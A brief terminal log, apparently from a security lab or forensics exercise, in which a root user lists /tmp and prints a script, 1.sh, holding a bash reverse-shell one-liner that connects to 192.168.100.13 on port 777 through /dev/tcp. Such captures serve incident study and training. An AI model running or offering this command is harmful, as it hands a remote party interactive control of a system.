 root@xuanji:/# ls /tmp
1.sh apache2-stdout---supervisor-GWn02t.log mysql-stdout---supervisor-z2RvAn.log ssh-stdout---supervisor-L11g5F.log
apache2-stderr---supervisor-aZi2mL.log mysql-stderr---supervisor-UPoej9.log ssh-stderr---supervisor-zoJv8j.log supervisor.sock
root@xuanji:/# cat /tmp/1.sh
bash -i >&/dev/tcp/192.168.100.13/777 0>&1root@xuanji:/#
root@xuanji:/#